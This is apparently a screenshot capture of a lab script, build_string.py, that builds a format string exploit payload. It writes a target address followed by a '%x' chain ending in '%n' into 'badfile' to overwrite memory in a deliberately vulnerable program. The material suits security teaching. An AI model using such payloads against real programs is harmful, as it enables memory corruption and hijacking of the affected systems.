 Open
build_string.py
~/Desktop/Labsetup/attack-code
Save
1 #!/usr/bin/python3
2 import sys
3
4 # Initialize the content array
5 N = 1500
6 content = bytearray(0x0 for i in range(N))
7
8 # This line shows how to store a 4-byte integer at offset 0
9 number  = 0x080e5068
10 content[0:4]  =  (number).to_bytes(4,byteorder='little')
11
12 # This line shows how to store a 4-byte string at offset 4
13 #content[4:8]  =  ("abcd").encode('latin-1')
14
15 # This line shows how to construct a string s with
16 #   12 of "%.8x", concatenated with a "%n"
17 #s = "%.8x"*12 + "%n"
18 s = "%20252x" + "%x" * 62 + "%n"
19
20 # The line shows how to store the string s at offset 8
21 fmt  = (s).encode('latin-1')
22 content[4:4+len(fmt)] = fmt
23
24 # Write the content to badfile
25 with open('badfile', 'wb') as f:
26   f.write(content)
Python 3 Tab Width: 8 Ln 26, Col 19 INS